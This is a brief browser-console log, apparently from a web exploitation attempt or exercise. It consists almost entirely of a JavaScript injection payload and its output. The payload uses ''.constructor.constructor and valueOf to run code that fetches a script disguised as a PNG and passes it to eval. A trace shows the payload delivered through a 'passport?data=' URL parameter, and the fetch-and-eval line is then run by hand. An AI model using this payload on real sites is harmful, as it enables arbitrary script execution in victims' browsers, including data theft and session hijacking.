 > ''-{"valueOf": "".constructor.constructor("fetch(`/static/images/2f32111d8767d457b2ed8b5843e02cc1.png`).then(res=>res.text()).then(txt=>eval(txt))")}
NaN
Uncaught (in promise) ReferenceError: html2canvas is not defined
at eval (eval at <anonymous> (eval at <anonymous> (passport?data='-{"va…Ch0eHQpKQ=="))}//:1)), <anonymous>:7044:1)
at eval (eval at <anonymous> (passport?data='-{"va…Ch0eHQpKQ=="))}//:1), <anonymous>:3:94)
> fetch(`/static/images/2f32111d8767d457b2ed8b5843e02cc1.png`).then(res=>res.text()).then(txt=>eval(txt))
Promise {<pending>}
>